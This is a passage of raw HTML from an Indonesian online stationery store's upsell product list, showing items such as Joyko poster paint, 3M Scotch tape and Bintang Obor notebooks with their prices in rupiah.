data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C"/></span></span>  <style>.product-image-container-1817 {
    width: 152px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C" href="https://www.tokoatk.id/joyko-poster-color.html">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.tokoatk.id/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.tokoatk.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_241" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-double-folio-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-241"><span class="product-image-wrapper"><!--mf_product_label_comment_241--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_double_folio_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Double&#x20;Folio&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-241 {
    width: 152px;
}
.product-image-container-241 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Double&#x20;Folio&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-double-folio-100-lbr.html">Bintang Obor Buku Tulis Double Folio 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="241" data-price-box="product-id-241">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-241"  data-price-amount="41600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-241"  data-price-amount="49100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 49.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.tokoatk.id/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.tokoatk.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_103" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-654-ssn-aq-super-sticky-notes-aqua-76x76mm-45-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-103"><span class="product-image-wrapper"><!--mf_product_label_comment_103--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-ssn_aq_super_sticky_note_76x76mm_45_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-SSN&#x20;AQ&#x20;Super&#x20;Sticky&#x20;Note&#x20;Aqua&#x20;76x76mm&#x20;45&#x20;Sheets"/></span></span>  <style>.product-image-container-103 {
    width: 152px;
}
.product-image-container-103 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-SSN&#x20;AQ&#x20;Super&#x20;Sticky&#x20;Note&#x20;Aqua&#x20;76x76mm&#x20;45&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-654-ssn-aq-super-sticky-notes-aqua-76x76mm-45-sheets.html">3M Post-it 654-SSN AQ Super Sticky Note Aqua 76x76mm 45 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="103" data-price-box="product-id-103">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-103"  data-price-amount="17400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-103"  data-price-amount="20100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_292" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-tulis-38-lbr-fancy.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-292"><span class="product-image-wrapper"><!--mf_product_label_comment_292--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis_38_lbr_fancy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;38&#x20;Lembar&#x20;Cover&#x20;Fancy&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-292 {
    width: 152px;
}
.product-image-container-292 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;38&#x20;Lembar&#x20;Cover&#x20;Fancy" href="https://www.tokoatk.id/bintang-obor-buku-tulis-38-lbr-fancy.html">Bintang Obor Buku Tulis 38 Lembar Cover Fancy</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="292" data-price-box="product-id-292">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-292"  data-price-amount="3650" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.650,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-292"  data-price-amount="4400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1116" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-liquid-chalk-lc-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1116"><span class="product-image-wrapper"><!--mf_product_label_comment_1116--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1116 {
    width: 152px;
}
.product-image-container-1116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair" href="https://www.tokoatk.id/joyko-liquid-chalk-lc-01.html">Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1116" data-price-box="product-id-1116">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1116"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1825" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-pocket-ruler-meteran.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1825"><span class="product-image-wrapper"><!--mf_product_label_comment_1825--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pcktruler_kmziajlccxfyhgle.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Alat&#x20;Pengukur&#x20;Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;Pocket&#x20;Ruler"/></span></span>  <style>.product-image-container-1825 {
    width: 152px;
}
.product-image-container-1825 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;PRMT-299&#x20;&#x7C;&#x20;PRMT-300&#x20;&#x7C;&#x20;PRTT-280&#x20;&#x7C;&#x20;PRTT-290&#x20;&#x7C;&#x20;PRTT-310" href="https://www.tokoatk.id/joyko-pocket-ruler-meteran.html">Meteran Tukang Bangunan/Penjahit Joyko PRMT-299 | PRMT-300 | PRTT-280 | PRTT-290 | PRTT-310</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1825" data-price-box="product-id-1825">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.tokoatk.id/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_63" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-63"><span class="product-image-wrapper"><!--mf_product_label_comment_63--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_105_magictape___dispenser_3_4__x_300_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;105&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;300&#x20;inch&#x20;harga&#x20;normal&#x20;17000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-63 {
    width: 152px;
}
.product-image-container-63 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;105&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;300&#x20;inch&#x20;Dengan&#x20;Pemotong&#x20;Isolasi" href="https://www.tokoatk.id/3m-scotch-cat-105-magictape-dispenser-0-75-inch-x-300-inch.html">3M Scotch CAT 105 Magictape + Dispenser 3/4 inch x 300 inch Dengan Pemotong Isolasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="63" data-price-box="product-id-63">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-63"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-63"  data-price-amount="19000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_249" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-folio-400-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-249"><span class="product-image-wrapper"><!--mf_product_label_comment_249--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_400_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-249 {
    width: 152px;
}
.product-image-container-249 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.tokoatk.id/bintang-obor-buku-folio-400-lbr.html">Bintang Obor Buku Tulis Folio 400 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="249" data-price-box="product-id-249">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-249"  data-price-amount="78200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 78.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-249"  data-price-amount="92300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 92.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1768" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-clipboards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1768"><span class="product-image-wrapper"><!--mf_product_label_comment_1768--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66&#x20;ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik"/></span></span>  <style>.product-image-container-1768 {
    width: 152px;
}
.product-image-container-1768 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ClipBoard&#x20;Papan&#x20;Plastik&#x20;Alas&#x20;Menulis&#x20;Luar&#x20;Ruangan&#x20;Sekolah&#x20;dan&#x20;Pabrik&#x20;Joyko&#x20;CLB-61&#x20;CLB-63&#x20;CLB-64&#x20;CLB-65&#x20;CLB-66" href="https://www.tokoatk.id/joyko-clipboards.html">ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1768" data-price-box="product-id-1768">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1985"><span class="product-image-wrapper"><!--mf_product_label_comment_1985--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-eduflashcard-1_2ul8tepqco9nwcyw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 